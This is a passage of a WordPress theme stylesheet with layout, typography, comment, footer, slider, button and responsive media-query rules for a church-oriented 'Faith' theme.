  display: inline-block;
  line-height: 1em;
  margin: 0 3px;
  padding: 0.75rem; }

.nav-links a {
  color: var(--faith-link-color-hover); }

.nav-links .current,
.nav-links a:hover,
.nav-links a:focus {
  background-color: var(--faith-link-color-hover);
  border-color: var(--faith-link-color-hover);
  color: #fff; }

.nav-links .current {
  color: #fff; }

/* Sidebar Menu Widget */

#site-aside .menu,
.widget-ilovewp-related-pages {
	list-style-type: none;
}

#site-aside .widget_nav_menu .menu-item,
.widget-ilovewp-related-pages .ilovewp-related-page {
	border-bottom: 1px solid var(--faith-special-border-color);
	border-bottom-color: rgba(0,0,0,0.1);
	list-style-type: none;
	line-height: 1.6em;
	padding: 0.75rem 1rem;
}

#site-aside .widget_nav_menu .sub-menu {
	margin-top: 5px;
	margin-bottom: 0;
	padding-inline-start: 10px;
}

#site-aside .widget_nav_menu .sub-menu .menu-item {
	background: none;
	border-bottom-width: 0;
	font-weight: normal;
	padding-inline: 0;
	padding-bottom: 0;
	text-transform: none;
}

#site-aside .widget_nav_menu .current-menu-item > a,
.widget-ilovewp-related-pages .current-menu-item a,
#site-aside .widget_nav_menu a:hover,
#site-aside .widget_nav_menu a:focus {
	color: var(--faith-link-color-hover);
	text-decoration: underline;
}

#site-aside .widget_nav_menu .current-menu-item > a,
.widget-ilovewp-related-pages .current-menu-item > a {
	font-weight: 600;
}

#site-aside .widget_nav_menu .current-menu-item a,
#site-aside .widget_nav_menu .current-menu-ancestor a,
.widget-ilovewp-related-pages .current-menu-item a {
	color: #fff;
}

#site-aside .widget_nav_menu .current-menu-item,
#site-aside .widget_nav_menu .current-menu-ancestor,
.widget-ilovewp-related-pages .current-menu-item {
	background-color: var(--faith-link-color-hover);
}

.widget-title a {
	color: var(--faith-primary-text-color);
}

.widget-title a:hover,
.widget-title a:focus {
	color: var(--faith-link-color-hover);
}

/******************************************
6. Single Post/Page Styling
******************************************/

.thumbnail-post-intro {
	margin-bottom: 30px;
	text-align: center;
}

.ilovewp-archive-intro {
	margin-bottom: 30px;
}

.title-page,
.ilovewp-page-intro .title-page {
	font-family: var( --faith-ff-primary );
	font-size: 32px;
	font-weight: 600;
	line-height: 1.35em;
	margin: 0 0 0.25em;
}

.ilovewp-page-inner {
	text-align: start;
}

.ilovewp-page-front {
	text-align: start;
}

.home .ilovewp-page-front {
	border-bottom-width: 0;
	padding-bottom: 0;
}

.ilovewp-page-intro .post-meta {
	color: #999;
	display: inline-block;
	font-size: 13px;
	margin: 20px 0 0;
}

.ilovewp-page-intro .post-meta a {
	font-style: normal;
	text-transform: uppercase;
}

.ilovewp-page-intro .post-meta-gravatar {
	display: inline-block;
	margin: 0 10px 0 0;
}

.post-meta-gravatar .avatar {
	  -webkit-border-radius: 50%;
	  -moz-border-radius: 50%;
	  -ms-border-radius: 50%;
	  border-radius: 50%;
	  box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.05);
	  border: solid 2px #fff;
}

.ilovewp-page-inner,
.ilovewp-page-intro .taxonomy-description {
	font-size: 16px;
	line-height: 2em;
	border-bottom: 1px solid rgba(0,0,0,0.1);
	margin-bottom: 30px;
	padding-bottom: 25px;
}

.ilovewp-page-intro .taxonomy-description p {
	margin: 1em 0 0;
}

.ilovewp-page-inner {
	margin-bottom: 30px;
}

.ilovewp-nofeatured {
	padding: 0 40px;
	text-align: center;
}

.ilovewp-nofeatured .taxonomy-description {
	margin-bottom: 0;
}

.post-single {
	font-family: var( --faith-ff-primary );
	font-size: 17px;  
	line-height: 1.7em;
	margin: 0;
}

.post-single h1,
.post-single h2, 
.post-single h3, 
.post-single h4, 
.post-single h5, 
.post-single h6 {
	font-weight: 600;
	margin: 1.25rem 0 0.875rem;
	line-height: 1.3;
}

.post-single h1 { font-size: 30px; }
.post-single h2 { font-size: 26px; }
.post-single h3 { font-size: 22px; }
.post-single h4 { font-size: 20px; }
.post-single h5 { font-size: 18px; }
.post-single h6 { font-size: 18px; }

.post-single p {
	margin-top: 0;
	margin-bottom: 1.5em; 
}

.post-single p:last-of-type {
	margin-bottom: 0;
}

.post-single img {
	margin-bottom: 20px; 
	max-width: 100%;
	width: auto;
	height: auto;
}

.post-single .wp-block-image img,
.post-single .wp-block-media-text__media img, 
.post-single .wp-block-media-text__media video {
	height: auto;
}

.post-single .alignright {
	display: inline;
	float: right;
	margin: 0 0 0 20px;
}

.post-single .alignleft {
	display: inline;
	float: left;
	margin: 0 0 0 20px;
}

.post-single iframe {
	max-width: 100%;
}

.post-single textarea {
	max-width: 97%;
}

.post-single blockquote {
	font-size: 20px;
	font-weight: normal;
	line-height: 2em;
    margin: 40px 0;
    padding: 0;
}

.post-single blockquote::after, 
.post-single blockquote::before {
    border-top: 1px solid #dfdfdf;
    content: "";
    display: block;
    margin: 30px auto;
    width: 20%;
}

.post-single blockquote p {
	margin-bottom: 1.1667em;
}

.post-single blockquote cite {
	display: block;
	font-size: 13px;
	font-style: normal;
	margin: 1.5em 0 0;
	text-transform: uppercase;
}
.post-single a {
	text-decoration: underline; 
}
.post-single a:hover,
.post-single a:focus {
	text-decoration:underline; 
	cursor: pointer; 
}

.post-single ul,
.post-single ol {
	margin: 1.5em 0 2em 1.25em;
	padding: 0;
}

.post-single ul li {
	list-style: inside; list-style: disc;
}

.post-single ol li {
	list-style-type: decimal;
}

.post-single table {
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.08);
  margin: 3rem 0;
}

.post-single table a {
  text-decoration: underline; }

.post-single table caption {
  font-weight: 400;
  margin: 0 0 1.5rem;
  padding: 0.5rem 20px;
  text-align: center; }

.post-single table tbody,
.post-single table tfoot {
  border: 1px solid #dadada;
  border-width: 1px; }

.post-single table tfoot .caption {
  font-weight: 400;
  text-align: end; }

.post-single table:last-child {
  margin-bottom: 0; }

.post-single table th,
.post-single table td {
  border-right: 1px solid #dadada;
  font-size: 1rem;
  line-height: 1.75em; }

.post-singlen table th {
  background-color: #111111;
  border-right-color: rgba(255, 255, 255, 0.1);
  color: #fff;
  font-size: 1rem; }

.post-single table th:last-child {
  border-right-width: 0; }

.post-single table thead tr {
  border-bottom-width: 0; }

.post-single table tr {
  border-bottom: 1px solid #dadada;
  transition: all 0.2s ease-in-out; }

.post-single tr:nth-child(odd) {
  background-color: white; }

.post-single tr:nth-child(even) {
  background-color: #eee; }

.post-single tr:nth-child(even) td {
  border-right-color: #dadada; }

/* Tags List */

.post-single .page-links,
.post-single .tags-links {
	font-family: var( --faith-ff-primary );
	font-size: 12px;
	margin: 2em 0 1em;
	text-transform: uppercase;
}

.tags-links a {
    border: 1px solid #eee;
    display: inline-block;
    font-size: 1em;
    line-height: 1em;
    margin: 4px 2px;
    padding: 9px 8px;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.tags-links a:hover,
.tags-links a:focus { background-color: var(--faith-link-color-hover); border-color: var(--faith-link-color-hover); color: #fff; text-decoration: underline; }

/******************************************
7. Comments
******************************************/

#comments .comment-reply-title {
	font-size: 24px;
	font-weight: 400;
	margin: 0 0 0.75em;
}

.comments-area {
	margin: 3em 0 0;
	text-align: start;
}

.comments-area .comments-title {
	margin: 0 0 2em;
}

.page .comments-area {
	margin-inline-start: 0;
}

.comment-list {
	margin: 1.75em 0;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
}

.comment,
.pingback,
.trackback {
	padding: 1.75em 0;
}

.depth-1 {
	border-bottom: 1px solid #ece8e0;
}

.depth-1:first-child {
	margin-top: 0;
	padding-top: 0;
}

.children {
	margin-top: 24px;
}

.children .comment {
	border-left: 5px solid #e7e7e7;
	padding-inline-start: 24px;
}

.comment-author .avatar {
	border-radius: 50%;
	float: left;
	margin-inline-end: 20px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.comment-meta {
	margin-bottom: 0;
}

.comment-meta .fn {
	display: inline-block;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	margin-inline-end: 15px;
}

.says {
	display: none;
}

.comment-metadata {
	display: inline-block;
	font-size: 14px;
}

.comment-content a {
	word-wrap: break-word;
}

.comment-tools {
	display: inline-block;
	float: right;
}

.comment-tools a {
	font-size: 13px;
	font-weight: normal;
}

.comment-reply-link {
	margin-inline-start: 10px;
}

.comment-respond {
	padding: 0 0 30px 0;
}

.comment-list .comment-respond {
	padding-top: 30px;
}

.comment-content {
	font-size: 15px;
	line-height: 1.7;
	overflow: hidden;
}

.comment-content p {
	margin: 1em 0 0;
}

.comment-form label {
	display: block;
	font-size: 15px;
	font-weight: 400;
	margin: 1em 0;
	text-transform: uppercase;
}

.comment-form label .required {
	color: var(--faith-link-color-hover);
	font-weight: 600;
}

.form-allowed-tags {
	font-size: 13px;
}

.no-comments {
	text-align: center;
}

.bypostauthor {
	display: block;
}

/******************************************
8. Footer
******************************************/

.site-footer {
	background-color: var(--faith-footer-background-color);
	color: var(--faith-footer-text-color);
	font-size: 0.875rem;
	font-weight: 400;
	line-height: 1.5;
	margin: 0;
	padding-top: 60px;
	padding-bottom: 60px;
	position: relative;
	text-align: end;
	z-index: 3;
}

.site-footer a {
	color: #fff;
	text-decoration: underline;
}

.site-footer .current-menu-item a,
.site-footer a:hover,
.site-footer a:focus {
	color: var(--faith-link-color-hover);
	text-decoration: underline;
}

.site-footer input,
.site-footer textarea {
	border: solid 2px #fff;
}

.site-footer input:focus,
.site-footer textarea:focus {
	border-color: var(--faith-link-color);
}

.site-footer input[type=button],
.site-footer input[type=submit] {
	background-color: var(--faith-link-color);
	border-width: 0;
}

.site-footer input[type=button]:hover,
.site-footer input[type=button]:focus,
.site-footer input[type=submit]:hover,
.site-footer input[type=submit]:focus {
	background-color: var(--faith-link-color-hover);
}

.wrapper-footer {
	border-bottom: 1px solid rgba(255,255,255,0.1);
	margin-bottom: 40px;
	padding-inline-end: 0;
	padding-bottom: 40px;
	padding-inline-start: 0;
	text-align: center;
}

.wrapper-copy {
	font-size: 13px;
	margin: 0 auto;
	padding: 0;
	text-align: center;
}

.site-footer .copy-ilovewp {
	margin-top: 0.5rem;
}

.site-footer .widget img {
  height: auto;
  max-width: 100%;
}

.site-pre-footer {
	text-align: start;
}

.site-pre-footer {
	display: flex;
	align-items: stretch;
	align-content: stretch;
	justify-content: space-between;
	gap: 2.5rem;
}

.site-pre-footer > .ilovewp-column {
	flex: 1;
}

.site-pre-footer .widget {
	margin-bottom: 30px;
}

.site-pre-footer .widget:last-child {
	margin-bottom: 0;
}

.site-pre-footer li {
	line-height: 1.6;
	list-style-type: none;
	margin-block: 0.25rem;
}

.site-pre-footer .widget-title {
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0.5px;
	line-height: 1.75em;
	margin: 0 0 20px;
	padding: 0;
	position: relative;
	text-transform: uppercase;
}

/******************************************
9. Miscellaneous
******************************************/

.site-aside-wrapper h2,
.site-aside-wrapper h3,
.site-aside-wrapper h4,
.site-aside-wrapper h5,
.site-aside-wrapper h6 {
	font-size: 16px;
	margin-bottom: 20px;
}

.site-aside-wrapper p {
	margin-bottom: 20px;
}

.site-aside-wrapper ul,
.site-aside-wrapper ol {
	margin: 1em 0 1.5em;
}

.site-aside-wrapper ul li,
.site-aside-wrapper ol li {
	margin-bottom: 4px;
}

.site-aside-wrapper .textwidget a {
	text-decoration: underline;
}

/* Plugin Corrections */

.site-footer .tribe-events-list-widget .tribe-events-list-widget-events,
#site-aside .tribe-events-list-widget .tribe-events-list-widget-events {
	padding-inline-end: 0;
	padding-inline-start: 0;
}

.site-footer .tribe-events-list-widget .tribe-event-title {
	font-size: 16px;
	line-height: 1.4em;
}

.widget_recent_sermons li {
	margin-bottom: 15px;
}

.widget_recent_sermons .dashicons {
	vertical-align: middle;
}

.widget_recent_sermons .title {
	display: inline-block;
	font-size: 15px;
	font-weight: 600;
	vertical-align: middle;
}

#wpstats { display: none; }

.post-single #jp-relatedposts h3.jp-relatedposts-headline {
	font-size: 14pt;
}

.post-single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
	margin-bottom: 10px;
}

/* WordPress Search Widget */

.post-single .search-form {
	margin: 30px 0;
}

.ilovewp-page-intro .search-form {
	margin: 30px 0 0;
}

.widget_search .search-field {
	width: 100%;
}

.widget_search .search-submit {
	font-size: 13px;
	text-transform: uppercase;
}

/* Begin Images */
.post-single .aligncenter {	display: block;	margin-inline-start: auto;	margin-inline-end: auto;	}
.post-single .alignright {	margin: 0 0 5px 20px;	display: inline;	}
.post-single .alignleft {	margin: 0 20px 5px 0;	display: inline;	}
.alignright {	float: right;	}
.alignleft {	float: left	}

/* Caption for images */
.post-single .wp-caption { 
	background-color: #f3f3f3; 
	border-bottom: solid 2px #e3e3e3; 
	margin-bottom: 1em;
	max-width: 100%;
	padding: 0 0 15px;
}
.post-single .wp-caption img { 
	background: none; 
	border: 0; 
	margin: 0 0 15px;
	max-width:100%; 
	width: 100%; 
	height:auto;
}
.post-single .wp-caption-text, 
.gallery-caption { 
	color: var(--faith-secondary-text-color); 
	font-size:13px; 
	line-height: 1.5em; 
	margin: 0 10px;
}
.post-single .wp-caption.aligncenter { 
	margin:0 auto 15px;
}

/* [gallery] shortcode styling */
.post-single .gallery { margin: 1em auto 1.5em; text-align:center; clear:both; }
.post-single .gallery-icon {
	background-color: #fff;
	border: 1px solid #eeeeee;
	margin-bottom: 10px;
	padding: 4px;
}
.post-single .gallery .gallery-item { display: -moz-inline-stack; display: inline-block; margin: 1em 1.5% 1.5em; width: 30%; vertical-align: top; zoom: 1; }
.post-single .gallery img { width: 100%; height: auto; margin: 0; }
.post-single .gallery-caption { margin-inline-start: 0; }
.post-single .gallery-columns-1 .gallery-item {
	margin: 1em auto;
	width: 100%;
}

.post-single .gallery-columns-2 .gallery-item {
	margin: 1em 2.5%;
	width: 45%;
}

.post-single .gallery-columns-4 .gallery-item {
	margin: 1em 1.5%;
	width: 22%;
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.ilovewp-slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0; }
.flexslider .ilovewp-slides > li { display: none; } /* Hide the slides before the JS is loaded. Avoids image jumping */

/* Clearfix for the .slides element */
.ilovewp-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .ilovewp-slides {display: block;} 
html .ilovewp-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .ilovewp-slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {position: relative; zoom: 1;}
.flex-viewport { height: 100%; max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .ilovewp-slides {zoom: 1;}

.carousel li {margin-inline-end: 5px; }

/* Direction Nav */
.flex-direction-nav .flex-prev,
.flex-direction-nav .flex-next {
	display: block;
	padding: 0;
	z-index: 10;
	height: 60px;
	width: 60px;
	position: absolute;
	top: 7%;
	right: 20px;
	filter: alpha(opacity=50);
	opacity: 0.5;
	-webkit-transition-duration: 0.2s; -moz-transition-duration: 0.2s; transition-duration: 0.2s;
}

.flex-direction-nav .flex-next {
	background-position: 0 -60px;
	right: 20px;
}

.flex-direction-nav a {
	background: transparent url(images/sprite-arrows.png) no-repeat top left;
	display: inline-block;
	height: 60px;
	width: 60px;
	padding: 0;
	text-indent: -9999px;
	zoom: 1;
}

.flex-direction-nav .flex-prev {
	background-position: 0 0;
	right: 90px;
}

#ilovewp-hero:hover .flex-direction-nav .flex-prev,
#ilovewp-hero:focus-within .flex-direction-nav .flex-prev,
#ilovewp-hero:hover .flex-direction-nav .flex-next,
#ilovewp-hero:focus-within .flex-direction-nav .flex-next {
  filter: alpha(opacity=100);
  opacity: 1;
}

/* Control Nav (Bullets) */
.flex-control-nav {position: absolute; bottom: 30px; right: 0; text-align: center; z-index: 10; width: 100%; }
.flex-control-nav li {margin: 0 7px; display: inline-block; zoom: 1; }
.hermes-room .flex-control-nav { bottom: 15px; }
.hermes-room .flex-control-nav li { margin: 0 7px; }

.flex-control-paging li a {	
	border: solid 2px #fff; 
	display: block; 
	width: 16px; 
	height: 16px; 
	text-indent: -9999px; 
	cursor: pointer; 
	-webkit-transition-duration: 0; -moz-transition-duration: 0; transition-duration: 0; 
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);
	box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);
}
.flex-control-paging li a:hover,
.flex-control-paging li a:focus,
.flex-control-paging li a.flex-active { background-color: #fff; }

/******************************************
10. Accessibility
******************************************/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: .875rem;
	font-weight: 600;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/******************************************
11. Buttons, Forms
******************************************/

.button,
#searchsubmit,
.form-submit #submit,
#submit-contact,
.widget_wysija_cont .wysija-submit {
	border: 0;
	color: #fff;
	display: inline-block;
	font-size: 1rem;
	margin-top: 1rem;
	padding: 1rem 1.25rem;
}

.button:hover,
.button:focus {
	color: var(--faith-primary-text-color);
}

.widget_wysija_cont p label {
	display: block;
	font-weight: 400;
	margin: 5px 0 10px;
}

.widget_wysija_cont .wysija-input {
	width: 100%;
}

#searchsubmit,
.button-yellow {
	background-color: #ebcc6e;
	color: var(--faith-primary-text-color);
	font-weight: 400;
}

.button-yellow:hover,
.button-yellow:focus {
	background-color: #e0ba48;
}

.button-blue {
	background-color: #06b3db;
	font-weight: 400;
}

.button-blue:hover,
.button-blue:focus {
	background-color: #0a9bbc;
	color: #fff;
}

.button-red {
	background-color: #ea5b4d;
	color: #fff;
	font-weight: 400;
}

.button-red:hover,
.button-red:focus {
	background-color: #c8493c;
	color: #fff;
}

.form-submit #submit,
.button-green,
.widget_wysija_cont .wysija-submit {
	background-color: var(--faith-link-color-hover);
	color: #fff;
	font-weight: 400;
}

.button-green:hover,
.button-green:focus {
	background-color: #209852;
	color: #fff;
}

.button-gray {
	background-color: #e6e6e6;
	color: #222;
	font-weight: 400;
}

.button-gray:hover,
.button-gray:focus {
	background-color: #d6d6d6;
}

.form-submit #submit:hover,
#searchsubmit:hover,
.button:hover,
.form-submit #submit:focus,
#searchsubmit:focus,
.button:focus,
.widget_wysija_cont .wysija-submit:hover,
.widget_wysija_cont .wysija-submit:focus {
	background-color: var(--faith-primary-text-color);
}

.form-submit #submit:active,
#submit-contact:active,
#searchsubmit:active,
.button:active {
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}

/******************************************
13. Media Queries (Responsive Feature)
******************************************/
 
/* Tablet Landscape */
@media screen and (max-width: 1200px) {

	div.wrapper {
		padding-inline-end: 40px;
		padding-inline-start: 40px;
		width: 100%;
	}

	#ilovewp-hero .content-wrapper {
		margin-inline-start: unset;
	}
	
	#ilovewp-home-welcome .site-home-title {
		font-size: 32px;
	}

	.flex-direction-nav .flex-prev, 
	.flex-direction-nav .flex-next {
		top: 10%;
	}

	.flex-direction-nav .flex-prev {
		left: auto;
		right: 90px;
	}

}

/* Tablet Landscape */
@media screen and (max-width: 960px) {

	.page-header-default .wrapper-header,
	.page-header-centered .wrapper-header {
		display: block;
	}

	.wrapper-header > *:not(:first-child) {
		margin-top: 1.875rem;
	}

	.page-header-default .wrapper-header #site-branding,
	.page-header-default #site-header-navigation {
		text-align: center;
	}

	.page-header-default #site-header-navigation {
		text-align: center;
	}

	.page-header-default #site-header-search {
		justify-content: center;
	}

	#ilovewp-hero .ilovewp-hero-wrapper {
		position: relative;
		inset: unset;
	}

	#ilovewp-hero .wrapper {
		padding-inline: 0;
	}

	#ilovewp-hero .content-wrapper {
		background-color: rgb(9,9,9,1);
		flex: 1;
		max-width: unset;
	}

	#ilovewp-hero .hero-description {
		font-size: 16px;
		line-height: 1.8;
		max-width: 65ch;
	}

	#ilovewp-hero.ilovewp-hero-blankfill {
		display: none;
		height: 1px;
	}

	.ilovewp-featured-pages {
		display: grid;
		grid-template-columns: repeat(1, 1fr);
	}

	.ilovewp-featured-pages .ilovewp-post-wrapper {
		display: flex;
		gap: 2.5rem;
	}

	.ilovewp-featured-pages .ilovewp-post-wrapper .post-preview {
		flex: 1;
	}

	#ilovewp-featured-pages .post-cover-wrapper {
		flex-basis: 40%;
		margin-bottom: unset;
	}

	#site-main {
		padding: 40px;
	}

	.page-has-image #site-content {
		margin-top: 0;
	}

	.page-has-frame #site-content,
	#site-aside {
		margin-top: 0;
		padding: 0;
		box-shadow: unset;
	}

	#site-content,
	#site-aside {
		flex: 1;
		width: 100%;
	}

	#site-aside {
		box-shadow: unset;
		border-top: 1px solid var(--faith-special-border-color);
		margin-top: 40px;
		padding-top: 40px;
	}

	div.wrapper-main,
	.wrapper-reversed .wrapper-main {
		flex-direction: column;
		align-content: flex-start;
		padding-inline: 0;
		gap: 0;
	}

	.site-column-content,
	.site-column-aside {
		flex: 1;
	}

	.site-aside-wrapper {
		display: grid;
		grid-gap: 2.5rem;
		grid-template-columns: repeat(2, 1fr);
	}

	#site-main .site-aside-wrapper .widget {
		margin-bottom: 0;
	}

	.post-single blockquote {
		line-height: 1.7;
	}

	/* Main Menu */
	#site-mobile-menu-toggle {
		display: inline-block;
	}

	#faith-site-menu-main {
		display: none !important;
	}

	#site-mobile-menu + #site-header-search {
		margin-top: 1.25rem;
	}

	/* End Main Menu */

}

/* Tabled Portrait */
@media screen and (max-width: 768px) {

	.post-single h2 {
		font-size: 22px;
	}

	.post-single h3 {
		font-size: 20px;
	}

	.post-single h4 {
		font-size: 18px;
	}

	#ilovewp-hero .wrapper {
		padding: 0;
	}

	#ilovewp-hero.ilovewp-hero-blankfill {
		background: none;
		display: none;
	}

	.flex-direction-nav .flex-prev, 
	.flex-direction-nav .flex-next {
		top: 3%;
	}

	#site-main {
		padding-top: 50px;
	}

	.site-content-wrapper {
		padding-bottom: 30px;
	}

	.content-home {
		margin-bottom: 0;
	}

	#ilovewp-home-welcome .ilovewp-columns {
		flex-direction: column;
	}

	#ilovewp-home-welcome .ilovewp-columns > .ilovewp-column-1 {
		margin-bottom: unset;
	}

	.page-with-slideshow #ilovewp-home-welcome .ilovewp-column-2 {
		margin-top: 0;
	}

	#ilovewp-home-welcome .ilovewp-column-2 .ilovewp-column-wrapper {
		padding: 40px;
	}

	/* Site Footer */

	.site-pre-footer {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
	}

	.copy-ilovewp {
		display: none;
	}
	
}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 640px) {

	div.wrapper:not(.wrapper-main),
	#site-main,
	#ilovewp-hero .content-wrapper,
	#ilovewp-home-welcome .ilovewp-column-2 .ilovewp-column-wrapper {
		padding-inline: 30px;
	}

	#ilovewp-hero .hero-description {
		line-height: 1.65;
		max-width: unset;
	}

	#site-header-search {
		flex-direction: column;
	}

	#site-header-search .widget_search {
		flex: 1;
	}

	.title-page,
	.ilovewp-page-intro .title-page {
		font-size: 26px;
	}
	
	.ilovewp-page-intro .taxonomy-description {
		font-size: 15px;
	}
	
	.ilovewp-posts-archive .title-post {
		font-size: 17px;
	}

	.post-single blockquote {
		line-height: 1.6;
	}
	
}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 480px) {

	div.wrapper:not(.wrapper-main),
	#ilovewp-home-welcome .ilovewp-column-2 .ilovewp-column-wrapper {
		padding-inline: 25px;
	}

	#site-main {
		padding: 40px 25px;
	}

	.ilovewp-featured-pages .ilovewp-post-wrapper {
		flex-direction: column;
	}

	#ilovewp-featured-pages .post-cover-wrapper {
		
	}

	.ilovewp-post-archive > article {
		flex-direction: column;
	}

	.ilovewp-post-archive .post-cover-wrapper {
		flex: 1;
	}

	.site-aside-wrapper {
		grid-template-columns: repeat(1, 1fr);
	}

	.post-single {
		font-size: 1rem;
		line-height: 1.5;
	}

	.post-single blockquote {
		font-size: 18px;
		margin: 1em 0;
	}

	.site-pre-footer {
		display: grid;
		grid-template-columns: repeat(1, 1fr);
	}

	/* Mobile menu */
	#site-mobile-menu .menu li {
		font-size: 1rem;
	}
	
}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 360px) {

	.title-page,
	.ilovewp-page-intro .title-page {
		font-size: 22px;
		line-height: 1.2;
	}

}